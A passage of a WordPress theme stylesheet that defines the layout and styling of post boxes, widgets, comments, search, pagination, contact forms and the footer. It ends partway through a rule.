/* horizontal boxes */
.horizontal-container, .horizontal-container-inner {
    width: 100%;
    float: left;
    position: relative;
}
.horizontal-container { overflow: hidden }
/* horizontal loop */
.horizontal .post-img, .horizontal .post-data { width: 50% }
.horizontal:nth-of-type(odd) .horizontal-container-inner { left: 50% }
.horizontal:nth-of-type(odd) .post-img, .horizontal:nth-of-type(odd) .post-data { right: 50% }
.horizontal:nth-of-type(even) .horizontal-container-inner { right: 50% }
.horizontal:nth-of-type(even) .post-img, .horizontal:nth-of-type(even) .post-data { left: 50% }
.horizontal:nth-of-type(even) .post-img { float: right }
.horizontal .post-data-container { margin: 8% 20px !important }
/* horizontal in mixed loop / related / widgets */
.horizontal-small .post-img {
    width: 29.423%;
    float: left;
    margin-top: 4px;
}
.widget .horizontal-small .post-img {
    width: 33.33%;
    margin-top: 3px;
}
.widget .horizontal-small .post-data { overflow: hidden }
.clear-left { clear: left }
.clear-right { clear: right }
.clear-none { clear: none }
/*data*/
.vertical-small .post-data { margin-top: 15px }
.post-data header { margin-bottom: 0 }
.post-data .post-title {
    display: block;
    margin-bottom: 0 !important;
    overflow: hidden;
}
.horizontal-small .post-info {
    color: #919191;
    margin-top: 10px;
}

#site-footer .horizontal-small .post-info, #site-footer .post-info {
    color: inherit;
}

#site-footer .slider-container .post-info {
    color: #919191;
}
.post-data .post-excerpt {
    float: left;
    width: 100%;
    margin-top: 15px;
    padding-right: 5px;
}
.latestPost.mixed.horizontal-small {
    margin-right: 0;
    clear: none;
}
.horizontal-small .post-data-container {
    margin: 0 0 0 18px;
    overflow: hidden;
}
.slider1 .post-data-container { margin: 40px 20px }
.slider1 .post-box, .featured-section-1-1 .post-box { margin: 0 !important }
.post-day {
    position: absolute;
    top: 20px;
    right: 20px;
    line-height: 1;
    font-weight: lighter;
    color: #fff;
}
/* no image widget box */
.no-thumb.post-box .post-data { overflow: hidden }
.no-thumb.horizontal-container .post-data {
    height: auto!important;
    padding: 0!important;
    width: 100%!important;
}
.no-thumb.horizontal-container .post-data-container { position: relative!important }
/*-[ Thumbnail video icon ]--------------------------------*/
.play-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    color: white;
    font-size: 14px;
    text-align: center;
    width: 48px;
    height: 48px;
    line-height: 48px;
    margin: -24px 0 0 -24px;
    background: rgba(0,0,0,.5);
    border-radius: 50%;
    padding: 3px;
}
.play-icon .fa {
    width: 100%;
    height: 100%;
    display: block;
    line-height: 38px;
    border-radius: 50%;
    border: 2px solid #fff;
}
.vertical .play-icon, .slider1 .play-icon, .slider2 .play-icon {
    font-size: 18px;
    width: 96px;
    height: 96px;
    line-height: 96px;
    margin: -48px 0 0 -48px;
    padding: 5px;
}
.vertical .play-icon .fa, .slider1 .play-icon .fa, .slider2 .play-icon .fa {
    line-height: 80px;
    border-width: 3px;
}
.slider1 .play-icon { left: 68.75% }
.featured-section-1-full-width-1 .featured-section-1-1 .slider1 .play-icon {
    top: 25%;
    left: 75%;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    clear: both;
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.related-posts h3 {
    text-transform: uppercase;
    font-size: 25px;
    margin: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts li {
    width: 48.5%;
    float: left;
    list-style: none;
    margin-bottom: 20px;
    margin-right: 3%;
    padding: 0;
}
.related-posts li:nth-child(odd) { clear: left }
.related-posts li:nth-child(even) {
    clear: right;
    margin-right: 0;
}
.relatedthumb img {
    width: 100%;
    max-width: 115px;
    margin: 0;
}
.singleleft .related-posts li {
    width: 100%;
    padding: 0;
}
.singleleft .postauthor-top { margin-bottom: 20px }
.singleleft .related-posts h3 {
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
}
.singleleft .related-posts ul { margin: 0 }
.singleleft .rthumb img { margin-bottom: 3px }
/*-[ Tab/Review Widgets ]---------------------------*/
.widget .wpt_widget_content, .widget .wp_review_tab_widget_content { border: 0 }
.widget .wpt_widget_content .tab_title a { border-color: rgba(0, 0, 0, 0.05) }
.widget .wpt_widget_content .tab_title.selected a, .widget .wp_review_tab_widget_content .tab_title.selected a { color: #fff }
.widget .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {
    padding: 0 0 10px 0;
    border: 0;
}
.widget .wpt_thumb_small, .widget .wp_review_tab_thumb_small {
    width: 115px;
    height: 115px;
    margin-top: 4px;
    padding-top: 0;
}
.widget .wpt_widget_content .entry-title, .widget .wp_review_tab_widget_content .entry-title {
    text-transform: uppercase;
    line-height: 1.6;
}
.widget .wpt_widget_content .wp-post-image, .widget .wp_review_tab_widget_content .wp-post-image { width: 100% }
.widget .wpt_widget_content .tab_title.selected a, .wpt_widget_content .has-3-tabs .tab_title.selected a, .wpt_widget_content .has-4-tabs .tab_title.selected a, .widget .wp_review_tab_widget_content .tab_title.selected a, .wp_review_tab_widget_content .has-3-tabs .tab_title.selected a, .wp_review_tab_widget_content .has-4-tabs .tab_title.selected a { border-color: rgba(0, 0, 0, 0.05) }
.widget .wpt_widget_content .has-2-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-2-tabs .tab_title:first-child a, .widget .wpt_widget_content .has-3-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-3-tabs .tab_title:first-child a { border-radius: 3px 0 0 3px }
.widget .wpt_widget_content .has-2-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-2-tabs .tab_title:last-child a, .widget .wpt_widget_content .has-3-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-3-tabs .tab_title:last-child a { border-radius: 0 3px 3px 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:first-child a { border-radius: 3px 0 0 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2) a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2) a { border-radius: 0 3px 0 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(3) a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(3) a { border-radius: 0 0 0 3px }
.widget .wpt_widget_content .has-4-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:last-child a { border-radius: 0 0 3px 0 }
.widget .wpt_widget_content .wpt-pagination a, .widget #comments-tab-content .wpt-pagination a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a {
    padding: 5px 10px;
    border-radius: 3px;
    margin: 0;
    margin-top: 15px;
    float: left;
    font-size: 16px;
    color: #fff;
    text-transform: initial;
    font-weight: normal;
}
.widget .wpt_widget_content .wpt-pagination a.next, .widget #comments-tab-content .wpt-pagination a.next, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a.next { float: right }
.widget .review-type-circle.review-total-only {
    height: 27px;
    padding: 3px;
}
.widget .review-total-only.small-thumb.review-type-star { font-size: 2px }
.widget .wp-review-show-total .review-star, .widget .wp-review-user-rating .review-star { margin: 2px 3px 0 3px }
/* Review Data */
.post-box .post-info { display: inline-table }
.post-box .review-total-only {
    display: inline-block;
    padding: 0 6px;
    background: #3498db;
    color: #fff;
    position: relative;
    border-radius: 3px;
    overflow: hidden;
}
.review-total-only { border-radius: 3px }
.latestPost.post-box .review-total-only { margin-bottom: -5px }
.post-box .review-type-circle.review-total-only, .post-box .review-type-circle.wp-review-show-total {
    margin-bottom: -5px;
    margin-top: -7px;
    height: 27px;
    padding: 3px;
}
.post-box .review-total-only span { margin: 0 }
.post-box .review-type-star.review-total-only {
    background: none!important;
    padding: 0;
    vertical-align: middle;
    margin-bottom: 0px;
}
.post-box .review-total-only .review-result-wrapper i {
    color: #919191 !important;
    opacity: 1;
}
.post-box .review-total-only .review-result-wrapper .review-result i { color: #e52329 !important }
/*-[ Facebook like box Widget ]---------------------------*/
.widget.facebook_like iframe { width: 100% !important }
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ WP Widgets ]---------------------------*/
.widget.widget_meta li, .widget.widget_archive li, .widget.widget_categories li, .widget.widget_pages li, .widget.widget_recent_comments li, .widget.widget_recent_entries li { padding: 0 }
/* Custom Nav Widget */
.widget_nav_menu ul li { list-style-type: square; }
.widget_nav_menu ul a {
    padding: 0;
    line-height: 2;
}
.widget_nav_menu .menu-item { margin: 0;margin-left: 17px;margin-bottom: 0;}
.widget_nav_menu .sub-menu > li > a {padding-left: 0;}
.widget_nav_menu .menu-item-has-children a {
    padding-right: 0;
    padding-left: 0;
}
.menu-caret {
    position: absolute;
    right: 0;
    top: 1px;
    width: 40px;
    text-align: center;
    border-left: 1px solid #c5c5c5;
    line-height: 40px;
}
.menu-caret:before {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 18px;
    vertical-align: middle;
}
.active > a > .menu-caret {
    color: #ffffff;
    background: #e52329;
}
.active > a > .menu-caret:before { content: "\f107" }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 14px;
    color: #666;
    border: 1px solid #eee;
    background: #eeeeee;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #919191;
    width: 100%;
}
input:focus, textarea:focus { background: #fff }
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 1px solid #eee;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #eee;
    background: #eee;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
.widget-header form#searchform {
    max-width: 300px;
    float: right;
}
#searchform, .widget_product_search {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px }
#searchform fieldset { float: left }
.sbutton, #searchsubmit, .widget_product_search input[type="submit"] {
    right: 0px;
    top: 0px;
    padding: 0;
    float: right;
    border: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    text-align: center;
    color: white;
    transition: all 0.25s linear;
    z-index: 10;
    position: absolute;
    border: 0;
    vertical-align: top;
    background: transparent;
}
.widget_product_search input[type="submit"] { width: auto; padding: 0 10px; border-radius: 0 3px 3px 0;}
#searchform .fa-search {
    font-size: 18px;
    top: 0px;
    position: absolute;
    right: 0px;
    color: #919191;
    padding: 15px 15px;
}
#s, .widget_product_search .search-field {
    width: 100%;
    float: left;
    padding: 15px 0;
    height: 48px;
    text-indent: 10px;
    color: #919191;
    background: rgba(0, 0, 0, 0.05);
    border: 1px solid rgba(0, 0, 0, 0.04);
    transition: all 0.25s linear;
    border-radius: 3px;
}
/* Search input placeholder text styling */
::-webkit-input-placeholder { color: #919191 }
:-moz-placeholder { color: #919191 }
::-moz-placeholder { color: #919191 }
:-ms-input-placeholder { color: #919191 }
:input-placeholder { color: #919191 }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 50px;
    margin-left: 5px;
    cursor: pointer;
}
#searchform fieldset { width: 100% }
.breadcrumb, .breadcrumb> div, .breadcrumb .fa-caret-right, .breadcrumb .root a { float: none }
.breadcrumb {
    clear: both;
    padding: 0;
    overflow: hidden;
    margin-bottom: 20px;
}
.breadcrumb> div {
    padding: 0 5px;
    overflow: hidden;
    float: none;
    display: inline-block;
}
.breadcrumb .fa-caret-right { padding: 0 }
.breadcrumb .root { padding: 0 }
.breadcrumb .fa-caret-right { padding: 0 0 }
.breadcrumb > div { overflow: visible }
.breadcrumb > div:first-child { padding-left: 0 }
.no-results h2 { font-size: 16px }
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-bottom: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 27.3%;
    line-height: 20px;
    max-width: 300px;
}
.sidebar.c-4-12 a {

}
.widget {
    margin-bottom: 35px;
    float: left;
    clear: both;
    width: 100%;
    overflow: hidden;
}
#site-footer .widget h3 {color: inherit;}
.sidebar .widget h3 { margin-top: -5px }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: inherit;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 10px;
}
.widget li:last-child { margin-bottom: 0 }
.widget h3 {
    font-size: 25px;
    line-height: 1.4;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 20px 0 0;
    overflow: hidden;
    clear: both;
    border: none;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
    width: 90px;
}
.shareit.top {
    padding-top: 0!important;
    margin-bottom: 15px!important;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn, .share-item.facebooksharebtn {
    margin-top: -1px;
    width: 100px;
    height: 28px;
}
.share-item.gplusbtn { width: 85px }
.share-item.pinbtn a { transition: none }
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
/*-[ Social Profile Widget ]--------------------------*/
.widget .social-profile-icons { margin: -6px }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 !important;
    padding: 6px !important;
}
.social-profile-icons ul li a {
    width: 40px;
    height: 40px;
    display: block;
    float: left;
    text-align: center;
    line-height: 40px;
    color: #FFF;
    border-radius: 3px;
}
.social-profile-icons ul li a:hover { opacity: 0.8 }
.social-profile-icons ul li i {
    font-size: 18px;
    line-height: 40px;
}
.social-profile-icons .social-youtube a { background: #c9322b }
.social-profile-icons .social-rss a { background: #ef922f }
.social-profile-icons .social-twitter a { background: #40bff5 }
.social-profile-icons .social-facebook a { background: #5d82d1 }
.social-profile-icons .social-gplus a { background: #eb5e4c }
.social-profile-icons .social-vimeo a { background: #35c6ea }
.social-profile-icons .social-dribbble a { background: #f7659c }
.social-profile-icons .social-tumblr a { background: #426d9b }
.social-profile-icons .social-instagram a { background: #91653f }
.social-profile-icons .social-flickr a { background: #ff48a3 }
.social-profile-icons .social-pinterest a { background: #e13138 }
.social-profile-icons .social-linkedin a { background: #238cc8 }
.social-profile-icons .social-github a { background: #b5a470 }
.social-profile-icons .social-email a { background: #1d90dd }
.social-profile-icons .social-behance a { background: #1879fd }
.social-profile-icons .social-skype a { background: #13c1f3 }
.social-profile-icons .social-soundcloud a { background: #ff7e30 }
.social-profile-icons .social-stumbleupon a { background: #ff5c30 }
.social-profile-icons .social-dropbox a { background: #3476e4 }
.social-profile-icons .social-foursquare a { background: #0bbadf }
.social-profile-icons .social-reddit a { background: #ff4400 }
/*-[ Footer ]-------------------*/
footer > .footer-carousel-wrap, footer > .copyrights { background: #fff }
.footer-carousel-wrap { padding: 50px 0 }
footer {
    overflow: hidden;
    width: 100%;
    position: relative;
    clear: both;
}
footer .container { padding: 0 }
.footer-widgets {
    overflow: hidden;
    padding: 50px 0 0;
    width: 100%;
    margin: 0;
}
.f-widget {
    width: 29.5%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 5.75%;
}
.widgets-num-4 .f-widget {
    width: 22%;
    margin-right: 4%;
}
.footer-widgets .f-widget:last-of-type { margin-right: 0px!important }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding: 40px 0;
}
.copyrights a {
    color: inherit;
    border-bottom: 1px dotted;
}
#copyright-note {
    width: 1170px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note > span { float: left }
#copyright-note .right { margin-right: 10px }
.postsby { margin-bottom: 25px }
/*-[ Back To Top ]---------------------------*/
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    position: fixed;
    right: 10px;
    bottom: 31px;
    z-index: 25;
    background: #444;
    transition: all 0.25s linear;
    -webkit-backface-visibility: hidden;
    border-radius: 3px;
}
#move-to-top:hover { color: #ffffff;background: #444;}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-chevron-up {
    font-size: 14px;
    padding: 0;
    width: 40px;
    line-height: 40px;
    text-align: center;
}
/*-[ Post Tags ]---------------------------------*/
.thetags {
    float: left;
    width: 100%;
    display: inline-block;
    margin: 0 0 25px 0;
}
.thetags a { padding-right: 0 }
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin: 0 0 50px 0;
    padding: 0;
    min-height: 180px;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 {
    text-transform: uppercase;
    font-size: 25px;
    line-height: 22px;
}
.postauthor .vcard {
    margin-bottom: 15px;
    text-transform: uppercase;
}
.postauthor .vcard .fa { padding-right: 7px }
.postauthor .vcard .mail { color: #919191 }
.author-box {
    float: left;
    width: 100%;
}
.author-box img, .author-box-content { margin: 0 }
.author-box img {
    float: left;
    width: 19.2%;
}
.author-box-content {
    position: relative;
    padding: 0 0 0 20px;
    min-height: 150px;
    overflow: hidden;
}
.postauthor p {
    padding-top: 0px;
    margin-bottom: 0;
}
.postauthor h4 a { color: #444 !important }
#respond h4, .total-comments, .postauthor h4, .postauthor-top {
    margin-bottom: 25px;
    margin-top: 0;
    font-size: 25px;
    line-height: 22px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0!important }
/*-[ Tag widget ]------------------------------*/
.widget .wpt_widget_content #tags-tab-content ul li {
    float: left;
    margin: 0;
}
.tagcloud a, #tags-tab-content a, .widget .wpt_widget_content #tags-tab-content ul li a {
    font-size: 15px!important;
    padding: 7px 13px;
    margin-bottom: 7px;
    float: left;
    border-radius: 3px;
    margin-right: 7px;
    background: #c5c5c5;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
    line-height: 1.4;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    list-style: none outside none;
    margin: 0 auto;
    max-width: 100%;
}
.ad-125 li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none !important;
    float: left;
    list-style: none outside none !important;
    margin-bottom: 15px;
    margin-left: 0;
    padding-left: 0;
    padding-top: 0 !important;
    max-width: 48%;
}
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
.ad-300 { text-align: center }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
    margin-bottom: 0;
    border: 0px none;
    position: relative;
}
#wp-calendar td {
    text-align: center;
    padding: 0;
    line-height: 40px;
}
#wp-calendar td a {
    display: block;
    color: #fff;
    background: #444;
}
#wp-calendar td a:hover, #wp-calendar #today { color: #fff }
#wp-calendar caption {
    font-size: 15px;
    padding: 10px 40px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    background: #444;
}
#wp-calendar thead {
    background: transparent;
    font-size: 15px;
    font-weight: bold;
    color: #919191;
}
#wp-calendar thead th {
    padding: 25px 0;
    text-align: center;
    border-bottom: 1px solid #c5c5c5;
}
#wp-calendar thead th.today {
    border-bottom: 1px solid;
    color: #444;
}
#wp-calendar #prev, #wp-calendar #next {
    position: absolute;
    top: 0;
}
#wp-calendar #prev { left: 0 }
#wp-calendar #next { right: 0 }
#wp-calendar #prev a, #wp-calendar #next a { position: relative }
#wp-calendar #prev a:before, #wp-calendar #next a:before {
    position: absolute;
    font-family: "FontAwesome";
    font-size: 18px;
    color: #fff;
    width: 40px;
    line-height: 40px;
    text-align: center;
    background: #444;
    transition: all 0.25s ease;
}
#wp-calendar #prev a:before {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    content: "\f104";
}
#wp-calendar #next a:before {
    border-left: 1px solid #5e5e5e;
    content: "\f105";
}
#wp-calendar tfoot .pad { display: none }
/*-[Comments]--------------*/
.nocomments {
    margin: 0;
    clear: both;
    float: left;
    width: 100%;
}
.total-comments { text-transform: uppercase }
#comments {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 0;
}
#respond h4 {
    text-transform: uppercase;
    padding-top: 5px;
    padding-bottom: 7px;
    font-size: 25px;
    line-height: 20px;
}
#commentsAdd {
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    position: absolute;
    left: -115px;
    top: 0;
}
.comment-box {
    padding: 0 0 0 20px;
    margin-left: 115px;
    min-height: 115px;
    position: relative;
}
.comment time { padding-left: 10px }
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid rgba(0, 0, 0, 0.04);
    background: rgba(0, 0, 0, 0.05);
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    transition: all 0.25s ease-in-out;
    border-radius: 3px;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, .contactform #submit, input[type="submit"] {
    line-height: 1;
    background-color: #444;
    padding: 17px 15px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    transition: all 0.2s linear;
    border-radius: 3px;
    text-transform: uppercase;
}
.contactform #submit { float: left }
.contactform label { display: block }
.contactform {
    overflow: hidden;
    margin-bottom: 35px;
}
.comment #respond {
    float: left;
    width: 100%;
    margin-top: 20px;
}
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 25px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p { margin-bottom: 15px }
.ago {
    color: #919191;
    float: left;
    text-transform: uppercase;
    margin-right: 15px;
    font-size: 15px;
}
.fn {
    float: left;
    text-transform: uppercase;
    margin-right: 18px;
    font-size: 15px;
    font-weight: bold;
    position: relative;
}
.bypostauthor .fn { padding-left: 85px }
.fn a {
    font-weight: bold;
    font-size: 15px;
}
.comment-reply-link {
    color: #3498DB;
    float: right;
    margin-left: 15px;
    font-size: 14px;
}
.commentmetadata {
    overflow: hidden;
    margin-top: 15px;
}
.commentmetadata > ul, .commentmetadata > ol {
    margin-bottom: 15px!important;
    float: left;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.comment .wp-review-usercomment-rating { margin-top: -4px }
.comment .wp-review-usercomment-rating .review-star { margin: 0 auto }
.comment .review-result, #commentform .wp-review-comment-rating .review-result i { color: #FFB300!important }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    font-weight: bold;
    float: left;
    padding: 0 0px;
    color: #e52329;
    font-size: 12px;
}
#commentsAdd #respond h4 { margin-bottom: 25px }
.comment #respond #respond { margin-top: 20px }
.commentlist .children {
    margin-left: 113px;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
}
.commentlist .children li { margin-bottom: 35px }
.avatar {
    float: left;
    border-radius: 3px;
}
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.04);
    background: rgba(0, 0, 0, 0.05);
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform textarea:focus { background: #fff }
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 20px;
    text-align: center;
    display: block!important;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 0;
    width: 100%;
    text-align: left;
}
article .pagination { padding: 0 }
article .pagination a { margin-right: 10px;color: #fff;text-align: center;}
.pagination ul {
    list-style: none;
    margin: 0 auto;
    display: inline-block;
}
.pagination-previous-next ul { display: block }
.pagination-previous-next ul li, .pagination ul li:only-child, .pagination ul li:last-child { border-right: 0px none }
.pagination > .current, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    display: inline-block;
    padding: 10px 15px;
    background: #444;
}
.pagination > .current, .pagination .page-numbers.current {
    float: none;
    background: #444;
    border-radius: 3px;
    min-width: 42px;
    margin-right: 7px;
    margin-bottom: 10px;
}
.pagination a, .pagination .dots {
    background: #444;
    display: inline-block;
    float: none;
    text-decoration: none;
    padding: 10px 15px;
    transition: all 0.25s linear;
    border-radius: 3px;
    min-width: 42px;
    color: #fff;
    margin-right: 7px;
    margin-bottom: 10px;
}
.pagination .nav-previous, .pagination .previous {
    float: left;
    margin: 0;
    margin-bottom: 10px;
}
.pagination .nav-next, .pagination .next {
    float: right;
    margin: 0;
    margin-bottom: 10px;
}

.pagination a.previous.page-numbers,.pagination a.next.page-numbers {
    float: none;
}
.pagination .nav-previous a, .pagination .nav-next a { color: #fff!important }
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    min-width: 100%;
}
.single .pagination a:hover .currenttext { color: #fff }
.pagination .fa { font-size: 14px }
.pagination .nav-previous .fa { margin-right: 5px }
.pagination .nav-next .fa { margin-left: 5px }
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label, .contact-form input, .contact-form textarea {
    display: block;
    width: 100%;
}
.contact-form input, .contact-form textarea { padding: 12px }
.contact-form textarea { height: 150px }
.contact-form label { margin-top: 12px }
.contact-form input[type="submit"] {
    margin-top: 12px;
    padding: 15px;
    float: right;
    width: auto;
}
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search, #sidebar-search { overflow: visible }
.ajax-search-box-open #s { background-color: #eeeeee }
.ajax-search-results-container {
    position: absolute;
    top: 47px;
    left: 0;
    width: 100%;
    z-index: 9;
    background: #EEEEEE;
    border: 1px solid #EEE;
    border-top-color: rgba(0, 0, 0, 0.1);
    color: #6a6a6a;
    margin-top: -1px;
    border-radius: 0 0 3px 3px;
}
.ajax-search-results-container a { padding: 0 }
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    list-style: none;
    min-height: 50px;
    padding: 12px 12px 0;
    border-bottom: 0;
    position: relative;
}
.ajax-search-results li:last-of-type { padding-bottom: 12px }
.ajax-search-results .wp-post-image {
    margin: 3px 15px 0 0;
    max-width: 80px;
}
.ajax-search-results .meta { margin: 5px 0 0 94px }
.ajax-search-meta .results-count { padding: 0 12px }
.ajax-search-meta .results-link {
    float: left;
    width: 100.6%;
    text-align: center;
    padding: 12px 20px;
    line-height: 1;
    border-radius: 0 0 3px 3px;
    background: rgb(0, 0, 0);
    margin: 7px 0px -1px;
    color: #fff;
}
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
.ajax-search-results .play-icon {
    left: 16.5%;
    top: 50%;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #e52329;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
    -webkit-backface-visibility: hidden;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts, #fs2_load_more_container {
    float: left;
    width: 100%;
    text-align: center;
}
#load-posts a, #fs2_load_more_button {
    font-size: 15px;
    color: #fff;
    display: inline-block;
    float: none;
    line-height: 22px;
    text-decoration: none;
    padding: 9px 20px;
    margin: 15px 0 25px 0;
    background: #444;
    border-radius: 3px;
}
#fs2_load_more_button { margin-bottom: 0 }
#load-posts .fa, #fs2_load_more_button .fa { margin-right: 15px }
/*-[ Parallax & Zoom Out ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 350px;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 25px;
}
#zoom-out-effect, #zoom-out-bg {
    position: relative;
    padding-bottom: 350px;
    height: 0;
}
#zoom-out-effect {
    overflow: hidden;
    margin-bottom: 25px;
}
#zoom-out-bg {
    background-size: cover;
    width: 100%;
}
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 15px;
    margin: 15px 0;
    position: relative;
    background: rgba(0, 0, 0, 0.1);
    font-family: monospace;
    color: #444;
}
pre:before {
    content: "\f121";
    color: #444;
    position: absolute;
    font-size: 18px;
    right: 14px;
